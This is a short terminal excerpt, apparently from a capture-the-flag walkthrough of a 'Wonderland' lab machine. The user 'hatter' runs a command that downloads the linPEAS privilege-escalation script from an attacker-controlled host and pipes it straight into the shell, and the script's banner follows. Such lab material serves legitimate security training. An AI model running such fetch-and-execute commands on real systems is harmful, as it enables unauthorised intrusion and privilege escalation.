 hatter@wonderland:~$ which curl
/usr/bin/curl
hatter@wonderland:~$ curl -L http://10.6.67.160:9000/linpeas.sh | sh
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
  1  840k    1 12770    0     0  44807      0  0:00:19 --:--:--  0:00:19 44650
/---------------------------------------------------------------------------------\
|                             Do you like PEASS?                                  |
|---------------------------------------------------------------------------------|
|         Follow on Twitter         :     @hacktricks_live                        |
|         Respect on HTB            :     SirBroccoli                             |
|---------------------------------------------------------------------------------|
|                                 Thank you!                                      |
\---------------------------------------------------------------------------------/
          linpeas-ng by github.com/PEASS-ng